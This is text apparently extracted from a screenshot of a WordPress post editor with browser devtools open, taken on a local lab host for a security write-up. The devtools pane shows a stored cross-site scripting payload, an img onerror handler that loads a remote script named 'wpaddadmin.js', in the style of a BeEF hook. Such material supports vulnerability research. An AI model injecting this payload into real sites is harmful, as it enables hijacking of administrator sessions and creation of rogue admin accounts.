 Edit Post ‹ test — WordPress
Not secure | 192.168.163.146/wordpress/wp-admin/post.php?post=12490&action=edit
Incognito
test 16 11 New View Post
0 Howdy, admin
Comments 11
Contact
WooCommerce
Products
Activity
Emails
Appearance
Plugins 10
Users
Save Draft
Preview
Publish...
Add title
This block contains unexpected or invalid content.
Resolve
Convert to HTML
">
Document
Block
Status & Visibility
Visibility
Public
Publish
Immediately
Stick to the Front Page
Pending Review
Author
yzy4
Elements Console Sources Network Performance Memory Application Security Audits
2 2
<div class="editor-warning">…</div>
<div> == $0
<div>
"">"
<img src="1" onerror="javascript:(function () { var url = 'http://
192.168.163.146/wpaddadmin.js';if (typeof beef == 'undefined') { var bf =
document.createElement('script'); bf.type = 'text/javascript'; bf.src = url;
document.body.appendChild(bf);}})();">
</div>
</div>
</div>
::after
</div>
</div>
... div #editor div div div div div div div div div #block-deb9000d-04f7-444b-b8aa-6047a32e2a5b div div div
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
.block- style.css?v…550085095:1
editor *, .block-editor :after,
.block-editor :before, .components-
modal__frame *, .components-
modal__frame :after, .components-
modal__frame :before {
box-sizing: inherit;
}
a, div { load-styles…ver=5.0.6:6
Console What's New
零组资料文库